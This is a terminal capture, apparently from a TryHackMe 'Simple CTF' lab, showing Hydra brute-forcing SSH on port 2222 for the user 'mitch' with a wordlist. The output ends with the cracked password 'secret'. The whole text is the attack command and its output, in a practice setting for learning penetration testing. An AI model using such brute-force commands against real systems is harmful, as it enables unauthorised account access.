 ┌──(ryan㉿kali)-[~/THM/Simple_CTF]
└─$ hydra -l mitch -P /usr/share/wordlists/fasttrack.txt -e nsr -t 4 ssh://10.10.2.89 -s 2222
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-24 14:41:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 225 login tries (l:1/p:225), ~57 tries per task
[DATA] attacking ssh://10.10.2.89:2222/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 181 to do in 00:05h, 4 active
[STATUS] 31.33 tries/min, 94 tries in 00:03h, 131 to do in 00:05h, 4 active
[STATUS] 31.25 tries/min, 125 tries in 00:04h, 100 to do in 00:04h, 4 active
[STATUS] 29.00 tries/min, 145 tries in 00:05h, 80 to do in 00:03h, 4 active
[2222][ssh] host: 10.10.2.89   login: mitch   password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-24 14:47:08